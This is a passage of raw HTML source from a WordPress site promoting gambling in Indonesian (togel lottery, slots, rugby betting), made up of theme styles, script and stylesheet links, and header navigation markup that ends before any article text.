var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://orgiraq.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://orgiraq.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://orgiraq.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://orgiraq.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://orgiraq.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://orgiraq.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://orgiraq.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://orgiraq.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://orgiraq.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://orgiraq.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://orgiraq.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://orgiraq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://orgiraq.com/wp-json/wp/v2/posts/1752" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orgiraq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://orgiraq.com/?p=1752' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-paringin/?amp=1"><style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <link rel="amphtml" href="https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-paringin/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-32x32.png" sizes="32x32" />
<link rel="icon" href="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-180x180.png" />
<meta name="msapplication-TileImage" content="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-1752 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                        <ul class="bs-social info-left">
                          
                <li><a  
                      href="#">
                      <i class="fab fa-facebook"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fa-brands fa-x-twitter"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-instagram"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-youtube"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-telegram"></i>
                    </a>
                </li>
                      </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://orgiraq.com/" rel="home">Orgiraq</a></p>
                                          <p class="site-description">Panduan Dan Strategi Taruhan Rugby</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://orgiraq.com/" rel="home">Orgiraq</a></div>
                    <p class="site-description">Panduan Dan Strategi Taruhan Rugby</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-2207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2207"><a class="nav-link" title="Baccarat" href="https://orgiraq.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2208"><a class="nav-link" title="Bandar Judi Togel" href="https://orgiraq.com/category/bandar-judi-togel/">Bandar Judi Togel</a></li>
<li id="menu-item-2209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2209"><a class="nav-link" title="Judi Balap Kuda" href="https://orgiraq.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-2212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2212"><a class="nav-link" title="Slot Online" href="https://orgiraq.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2213"><a class="nav-link" title="Taruhan Rugby" href="https://orgiraq.com/category/taruhan-rugby/">Taruhan Rugby</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
